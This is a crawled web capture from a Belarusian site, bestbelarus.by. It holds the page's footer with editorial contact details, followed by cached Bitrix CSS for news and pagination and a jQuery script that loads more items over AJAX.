								<a class="footer-logo" href="/"><img loading="lazy" width="216" height="154" src="/upload/dev2fun.imagecompress/webp/local/templates/dev-template-custom/images/logo_footer.webp" alt="Лого"></a>								<div class="footer-center-text">
									<p>
	<br>
</p>
<table>
<tbody>
<tr>
	<td>
		<p>
 <br>
		</p>
	</td>
	<td>
		<p class="hidden-lg hidden-sm hidden-md send-letter">
			 <a data-event="jqm" data-param-id="24" data-name="callback" >Написать</a>
		</p>
	</td>
</tr>
</tbody>
</table>								</div>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-contacts">
								<p>
	 КОНТАКТЫ РЕДАКЦИИ:
</p>
<p>
 <a href="tel:+375172725742">+375 (17) 272-57-42</a>
</p>
<p>
 <a href="tel:+375173575801">+375 (17) 357-58-01</a>
</p>
<p>
 <a href="tel:+375173746021">+375 (17) 374-60-21</a>
</p>
<p>
 <a href="mailto:info@bestbelarus.by">info@bestbelarus.by</a>&nbsp;
</p>							</div>
							<div class="contact-us hidden-xs">
								<p>СВЯЗАТЬСЯ С РЕДАКЦИЕЙ:</p>
								<a data-event="jqm" data-param-id="24" data-name="callback">Написать</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<div class="bx_areas">
					</div>
				
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bestbelarus.by/bitrix/cache/css/s1/dev-template-custom/page_85b461e5a5c8c0c9fab97e74fb99b517/page_85b461e5a5c8c0c9fab97e74fb99b517_v1.css?17549871842256
body_size: 645
content:


/* Start:/local/templates/dev-template-custom/components/bitrix/news.detail/newsevents/style.css?1710415982746*/
.galery_in_text{
    display: none;
    background: #fff !important;
}

.detail .galery_in_text .flexslider-direction-nav{
    width: 100% !important;
}

.detail .galery_in_text .item img{
    max-height: 100% !important;
}

.slides_block_in_text{
    margin-top: 10px;
    margin-bottom: 10px;
    position: relative;
}

.slider_block_in_text .flex-direction-nav .flex-prev{
    left: 50px;
    border-color: #f3f3f3 !important;
}

.slider_block_in_text .flex-direction-nav .flex-prev:before{
    color: #f3f3f3;
}

.slider_block_in_text .flex-direction-nav .flex-next{
    right: 50px;
    border-color: #f3f3f3 !important;
}

.slider_block_in_text .flex-direction-nav .flex-next:before{
    color: #f3f3f3;
}
/* End */


/* Start:/local/templates/dev-template-custom/components/bitrix/system.pagenavigation/.default/style.min.css?17104159821016*/
.loadMoreUrl{display:inline-block;position:relative;float:right}.objects .loadMoreUrl{top:-31px}.loadMoreUrl a{display:none}.loadMoreUrl span{display:inline-block;border:1px solid #cbcbcb;border-radius:2px;color:#cbcbcb;padding:10px 22px;cursor:pointer;margin:0 auto}.catalog-pagination .pagination{float:left}.objects{padding-left:0!important}.noTop .loadMoreUrl{top:0}.noTop .pagination{top:5px!important}.afisha,.objects{display:block;width:65%}.afisha .loadMoreUrl,.services .loadMoreUrl{margin:14px 0}.pagination li{margin-right:4px!important}#dottes1,#dottes2{padding:6px 4px!important}.clearEver .clearThis:nth-child(odd){clear:both}.clearEver .first-afisha-item{clear:both;margin:15px!important}@media (max-width:1024px){.afisha,.objects,.services{text-align:center}.afisha .loadMoreUrl,.objects .loadMoreUrl,.services .loadMoreUrl{float:none;display:block;margin-bottom:15px;top:0}.catalog-pagination .pagination{float:none;top:0!important}}@media (max-width:767px){.afisha,.objects,.services{width:100%}}

/* End */
/* /local/templates/dev-template-custom/components/bitrix/news.detail/newsevents/style.css?1710415982746 */
/* /local/templates/dev-template-custom/components/bitrix/system.pagenavigation/.default/style.min.css?17104159821016 */


--- FILE ---
content_type: application/javascript
request_url: https://bestbelarus.by/bitrix/cache/js/s1/dev-template-custom/page_b6a37b97b8c0d44ba42f6aaccd7a1a85/page_b6a37b97b8c0d44ba42f6aaccd7a1a85_v1.js?17549871632196
body_size: 884
content:

; /* Start:"a:4:{s:4:"full";s:110:"/local/templates/dev-template-custom/components/bitrix/system.pagenavigation/.default/script.js?17104159821763";s:6:"source";s:95:"/local/templates/dev-template-custom/components/bitrix/system.pagenavigation/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
//var marker = true;
$(document).ready(function () {
    $(document).on('click', '[data-nav-url]', function () {
        var targetContainer = $('[data-nav-container]'), //Контейнер, в котором хранятся элементы
            url = $('[data-nav-url] .loadMoreUrl a').attr('href'); //URL, из которого будем брать элементы
        if (url !== undefined) {
            $.ajax({
                type: 'GET',
                url: url,
                dataType: 'html',
                success: function (data) {
                    $('[data-nav-url]').remove(); //Удаляем старую навигацию
                    targetContainer.append($(data).find('[data-nav-item]')); //Добавляем посты в конец контейнера
                    $('.navPanel').html($(data).find('[data-nav-url]')).addClass('noTop'); //Добавляем навигацию следом
                    history.pushState(null, null, url);//Записываем ург в строку браузера
                    $.cookie('autoloadpage', true);
                    //marker = true;
                }
            });
        }
    });
});

/*
$(window).scroll(function () {
    if ($('*').is('[data-nav-url]')) {
        var navData = $('[data-nav-url]');
        if (isVisibleNavData(navData) && $.cookie('autoloadpage') == 'true' && marker) {
            marker = false;
            navData.click();
        }
    }
});

function isVisibleNavData(tag) {
    var t = tag;
    var w = $(window);
    var wt = w.scrollTop();
    var tt = t.offset().top - 250;
    var tb = tt + t.height();
    return ((tb <= wt + w.height()) && (tt >= wt));
}
*/
/* End */
;; /* /local/templates/dev-template-custom/components/bitrix/system.pagenavigation/.default/script.js?17104159821763*/
